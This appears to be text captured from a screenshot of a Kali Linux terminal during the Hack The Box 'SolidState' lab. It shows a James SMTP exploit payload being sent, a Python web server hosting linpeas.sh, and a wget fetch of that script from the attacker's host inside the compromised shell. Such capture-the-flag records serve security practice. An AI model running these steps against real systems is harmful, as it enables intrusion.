 [/home/pulkitt...
[/home/pulkitt...
[Use Telnet to ...
[HTB: SolidSta...
[OWASP DirB...
[pulkittalwar2...
pulkittalwar26...
[pulkittalwar2...
[pulkittalwar2...
[solidstate-htb...
04:11 PM
pulkittalwar2611@kali: ~/Pictures/solidstate-htb
File Actions Edit View Help
Trash
File System
Home
nmapAutom
ator-master
scripts
Burp2
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
pulkittalwar2611@kali:~/Pictures/solidstate-htb$ cp /home/pulkittalwar2611/Desktop/scripts/
linpeash.sh /home/pulkittalwar2611/Pictures/solidstate-htb/
pulkittalwar2611@kali:~/Pictures/solidstate-htb$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.51 - - [14/Jan/2021 16:11:17] code 404, message File not found
10.10.10.51 - - [14/Jan/2021 16:11:17] "GET /linpeas.sh HTTP/1.1" 404 -
total 84
drwxr-xr-x 16 james osboxes 4096 Aug 22  2017 .
drwxr-xr-x  4 root  root    4096 Aug 22  2017 ..
-rw-------  1 james osboxes    1 Dec 23  2017 .bash_history
-rw-r--r--  1 james osboxes  220 Jun 18  2017 .bash_logout
-rw-r--r--  1 james osboxes 3526 Jun 18  2017 .bashrc
drwx------  8 james osboxes 4096 Aug 22  2017 .cache
drwx------ 10 james osboxes 4096 Aug 22  2017 .config
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Desktop
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Documents
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Downloads
drwx------  3 james osboxes 4096 Aug 22  2017 .gnupg
-rw-------  1 james osboxes  640 Aug 22  2017 .ICEauthority
drwxr-xr-x  3 james osboxes 4096 Jun 18  2017 .local
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Music
drwxr-xr-x  2 james osboxes 4096 Aug 22  2017 .nano
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Pictures
-rw-r--r--  1 james osboxes  675 Jun 18  2017 .profile
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Public
drwx------  2 james osboxes 4096 Aug 22  2017 .ssh
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Templates
drwxr-xr-x  2 james osboxes 4096 Jun 18  2017 Videos
$ cd .ssh
/bin/sh: 13: cd: can't cd to .ssh
$ cat .bash_history
cat: .bash_history: Permission denied
$ cd /tmp
$ wget http://10.10.14.3:8081/linpeas.sh
--2021-01-14 05:49:13--  http://10.10.14.3:8081/linpeas.sh
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 404 File not found
2021-01-14 05:49:13 ERROR 404: File not found.
$